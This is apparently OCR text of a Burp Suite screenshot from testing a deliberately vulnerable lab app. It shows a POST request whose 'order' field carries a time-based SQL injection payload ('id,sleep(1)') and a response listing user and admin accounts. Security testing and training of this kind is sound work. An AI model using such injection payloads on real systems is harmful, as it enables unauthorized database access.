 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/order HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/order
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"a",
"order":"id,sleep(1)",
"sort":"asc"
}
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 10:58:22 GMT
5 content-type: application/json
6 content-length: 405
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":[
13 {
14 "id":2,
15 "role":"user",
16 "username":"Angelina"
17 },
18 {
19 "id":6,
20 "role":"user",
21 "username":"superman"
22 },
23 {
24 "id":7,
25 "role":"user",
26 "username":"batman"
27 },
28 {
29 "id":8,
30 "role":"admin",
31 "username":"admin"
32 }
33 ],
34 "status":true,
35 "timestamp":1665313102547
36 }
37
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 7
英
617 bytes | 4,038 millis